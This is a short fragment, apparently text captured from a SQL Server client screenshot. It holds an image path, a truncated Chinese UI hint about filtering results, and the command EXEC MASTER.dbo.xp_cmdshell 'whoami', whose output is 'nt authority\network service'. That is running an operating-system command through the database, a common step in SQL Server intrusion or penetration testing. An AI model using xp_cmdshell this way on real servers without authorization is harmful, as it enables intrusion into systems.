 EXEC MASTER.dbo.xp_cmdshell 'whoami'
Result
EXEC MASTER.dbo.xp_cmdshe
输入一个 SQL 表达式来过滤结果 (使用 Ctrl+Spac
output |
-----------------------------|
nt authority\network service |
|